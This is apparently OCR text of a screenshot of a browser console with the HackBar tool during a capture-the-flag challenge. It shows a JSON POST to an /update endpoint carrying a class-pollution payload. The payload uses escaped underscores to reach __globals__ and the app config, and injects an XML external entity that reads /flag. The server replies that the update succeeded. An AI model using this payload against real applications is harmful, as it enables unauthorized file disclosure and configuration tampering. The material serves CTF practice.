 {"message":"\u66f4\u65b0\u6210\u529f"}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://80-8b3c0f3a-4dc5-46ba-946d-1a7cdb04d57e.challenge.ctfplus.cn/update
Use POST method
enctype
application/json
MODIFY HEADER
Body
{"\u005f\u005finit__": {"\u005f\u005fglobals__": {"app": {"config": {"xml_data": "
<!--?xml version=\"1.0\" ?-->\n<!DOCTYPE foo [<!ENTITY example SYSTEM \"/flag\">
]>\n<data>&example;</data>"}}}}, "gkmkc95fpsn": "="}
Name
Upgrade-Insecure-Requests
Name
User-Agent
Name
控制台 问题 搜索